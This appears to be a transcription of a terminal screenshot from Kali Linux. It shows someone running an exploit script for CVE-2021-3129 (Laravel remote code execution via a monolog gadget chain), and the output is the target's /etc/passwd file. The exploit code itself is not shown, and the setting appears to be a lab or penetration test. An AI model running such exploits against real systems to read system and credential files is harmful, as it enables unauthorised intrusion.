 root@kali: ~/Desktop/Intranet/py_scripts/CVE-2021-3129
File Actions Edit View Help
┌──(root㉿kali)-[~/Desktop/Intranet/py_scripts/CVE-2021-3129]
└─# python3 exploit.py
[*] Try to use monolog_rce1 for exploitation.
[*] Result:
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/no
login
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin
/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin